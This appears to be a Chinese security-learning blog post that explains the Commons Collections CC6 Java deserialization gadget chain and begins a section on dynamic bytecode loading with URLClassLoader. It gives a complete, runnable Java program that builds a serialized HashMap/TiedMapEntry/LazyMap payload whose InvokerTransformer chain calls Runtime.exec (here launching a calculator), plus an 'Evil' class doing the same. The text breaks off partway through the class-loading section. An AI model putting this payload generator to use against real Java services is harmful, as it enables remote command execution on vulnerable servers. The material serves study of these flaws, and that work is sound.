





我们主要看从开始到LazyMap.get()的部分,因为后面的过程和CC1的链子其实是一样的,想要在高版本下实现RCE的思路其实也比较明显,就是找到一个能触发LazyMap.get()的地方,上一章里我们是通过动态代理,从 AnnotationInvocationHandler.readObject 到 this.memberValues.entrySet() 再到 AnnotationInvocationHandler.invoke() 最后触发的这个invoke里的get。而在高版本下,我们的解决办法是走 org.apache.commons.collections.keyvalue.TiedMapEntry.getValue:









在实例化的时候我们可以直接控制他的map和key,而getValue这里直接调用了 this.map.get(this.key),可谓非常舒服。而再回头看,他的 hashCode 方法又执行了 this.getValue() :



那么哪里调用了这个 TiedMapEntry#hashCode 呢,gadget里是选择了 HashMap.hash(),是不是有点眼熟,这个其实在URLDNS里出现过,HashMap的readobject里调用了hash,就是那行 putVal(hash(key), key, value, false, false),而 HashMap.hash() 触发了 key.hashCode():

所以现在思路非常清晰了,我们只要在这里控制 key 为 TiedMapEntry ,整个链子就又串起来了。

首先,我们来创建一个恶意Map:

Transformer[] transformers = new Transformer[] {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),

new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0]}),

new InvokerTransformer("exec", new Class[] { String.class }, new String[] {"calc.exe" }),

};

Transformer transformerChain = new ChainedTransformer(transformers);

Map innerMap = new HashMap();

Map outerMap = LazyMap.decorate(innerMap, transformerChain);稍微不同的是,为了避免本地调试时就出现命令执行,这里我们需要先使用一个人畜无害的 fakeTransformers,等最后生成payload的时候再把真的Transformers写进去,因此现在代码长这样:

Transformer[] faketransformer = new Transformer[]{new ChainedTransformer(new Transformer[]{ new ConstantTransformer(1) })};

Transformer[] transformers = new Transformer[] {

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[] {

String.class, Class[].class }, new Object[] {

"getRuntime", new Class[0] }),

new InvokerTransformer("invoke", new Class[] {

Object.class, Object[].class }, new Object[] {

null, new Object[0] }),

new InvokerTransformer("exec",

new Class[] { String.class }, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),

new ConstantTransformer(1) };

// 传入fake防止序列化时执行

Transformer transformerChain = new ChainedTransformer(faketransformer);

Map innerMap = new HashMap();

Map outerMap = LazyMap.decorate(innerMap, transformerChain);接着我们将这个恶意outerMap作为 TiedMapEntry 的map属性:

TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");然后为了调用TiedMapEntry#hashCode(),我们还需要将tme作为一个全新的HashMap的key:

Map expMap = new HashMap();

expMap.put(tme, "valuevalue");最后,设置真正的 transformers ,将这个 expMap进行序列化,

Field f = ChainedTransformer.class.getDeclaredField("iTransformers");

f.setAccessible(true);

f.set(transformerChain, transformers);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(expMap);

oos.close();不过现在这个代码其实还是跑不通的,因为expMap.put(tme, "valuevalue")这句代码其实也触发了一次hash,具体而言触发的是 hash(key),毕竟我们的expMap也是一个HashMap,导致LazyMap的链子此时其实提前调用了一遍,而且因为当时使用的还是 faketransformer ,所以也没有执行代码,解决办法也很简单,把这个key移除了让他触发不了即可(注意,这里 expMap 触发的是 tme 的key,而 tme 的key是”keykey”,调用TiedMapEntry的构造函数时,第一个参数是Map,这里是我们的恶意Map,而第二个参数是key,即”keykey”):

outerMap.remove(“keykey”)完整的代码:

package com.CC;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.keyvalue.TiedMapEntry;

import org.apache.commons.collections.map.LazyMap;

import java.io.ByteArrayInputStream;

import java.io.ByteArrayOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.util.HashMap;

import java.util.Map;

public class CC6 {

public static void main(String[] args) throws Exception {

Transformer[] fakeTransformers = new Transformer[]{new

ConstantTransformer(1)};

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{

String.class,

Class[].class}, new Object[]{"getRuntime",

new Class[0]}),

new InvokerTransformer("invoke", new Class[]{

Object.class,

Object[].class}, new Object[]{null, new

Object[0]}),

new InvokerTransformer("exec", new Class[]{String.class

},

new String[]{"calc.exe"}),

new ConstantTransformer(1),

};

Transformer transformerChain = new ChainedTransformer(fakeTransformers);

// 不再使用原CommonsCollections6中的HashSet,直接使用HashMap

Map innerMap = new HashMap();

Map outerMap = LazyMap.decorate(innerMap, transformerChain);

TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");

Map expMap = new HashMap();

expMap.put(tme, "valuevalue");

outerMap.remove("keykey");

Field f = ChainedTransformer.class.getDeclaredField("iTransformers");

f.setAccessible(true);

f.set(transformerChain, transformers);

// ==================

// 生成序列化字符串

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(expMap);

oos.close();

// 本地测试触发

System.out.println(barr);

ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));

Object o = (Object) ois.readObject();

}

}

现在对着最初的Gadget,我们来回忆一下整个过程,通过 TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey")以及后面对于恶意transformer的替换,我们实现了对TiedMapEntry使用恶意transformer实例化,只要触发他的TiedMapEntry#get即可触发恶意代码。为了触发 TiedMapEntry#get ,我们需要触发 TiedMapEntry#getValue();而为了触发 TiedMapEntry#getValue(), 我们需要需要触发TiedMapEntry#hashCode();为了触发TiedMapEntry#hashCode,我们想到了最初URLDNS链子里的HashMap,因为HashMap#readobject里触发了HashMap#hash(),而HashMap#hash()可以触发key.hashCode(),所以我们需要使用Map expMap = new HashMap(); expMap.put(tme, "valuevalue"),将已经装好恶意 Map 的 TiedMapEntry 对象 tme 作为 expMap 的 key ,因为这样在HashMap readobject的时候就可以触发HashMap#hash()从而触发key.hashCode()即TiedMapEntry#hashCode(),然后一路执行直到我们最后的恶意代码。



Java中动态加载字节码

Java字节码

Java 里的字节码是 Java 程序编译后生成的一种中间表示形式,它不是纯机器码,也不是源代码,而是介于两者之间的 “可移植的指令集”,这就要说到一个有趣的点,因为 Java 程序的执行其实不直接依赖具体操作系统或硬件架构,而是由 JVM(Java Virtual Machine,Java虚拟机)来负责解释执行或编译为本地机器码。

JVM是Java为了实现跨平台而引入的,Java的核心设计理念叫做:Write Once, Run Anywhere(一次编写,到处运行),所以 Java 把源代码编译成中间格式 —— 字节码(.class 文件),这个中间格式不会直接运行在操作系统上,而是运行在各平台提供的 JVM 上。因此我们在命令行里看到的程序输出,其实是JVM执行之后输出的,而不是真的由我们的操作系统执行的结果,你甚至可以使用kotlin等等非java的语言编写程序,只要你的编译器能将其编译成.class文件,他们都可以在JVM上运行。

因此这里我们所说的字节码非常广义,只要他是能被恢复成类并在JVM里执行的字节序列,我们都认为他是一种Java字节码。



URLClassLoader远程加载

ClassLoader的作用是在运行时把 .class 字节码文件加载进 JVM,并生成对应的 Class 对象。我们写的每个类在运行前都必须被加载进 JVM,而这个加载的过程就是由类加载器 ClassLoader 来完成的。默认情况下,ClassLoader 根据类名加载类,这个类是一个完整的路径,比如java.lang.runtime。

而 URLClassLoader 就是 Java 提供的一个非常常用的类加载器,它可以通过 URL 来动态加载类或 jar 包里的类,它是 java.net.URLClassLoader 类,是 ClassLoader 的一个子类,可以:

- 常用于插件系统、动态扩展模块等

- 从本地路径、网络路径、jar 包中加载类

- 用指定的

URL[]作为 classpath

正常情况下,Java会根据配置项 sun.boot.class.path 和 java.class.path 中列举到的基础路径(这些路径是经过处理后的 java.net.URL 类)来寻找.class文件来加载,而这个基础路径有分为三种情况:

- URL未以斜杠 / 结尾,则认为是一个JAR文件,使用 JarLoader 来寻找类,即为在Jar包中寻找.class文件

- URL以斜杠 / 结尾,且协议名是 file ,则使用 FileLoader 来寻找类,即为在本地文件系统中寻 找.class文件

- URL以斜杠 / 结尾,且协议名不是 file ,则使用最基础的 Loader 来寻找类

一般而言,我们开发的时候都是用的前两者,而如果出现非file协议的情况,比如http协议,我们就会使用Loader来寻找类。



比如我们现在写一个Evil.java:

package classExample;

public class Evil {

public static void main(String[] args) {

try {

Runtime.getRuntime().exec("calc.exe");

} catch (Exception e) {

e.printStackTrace();

}

}





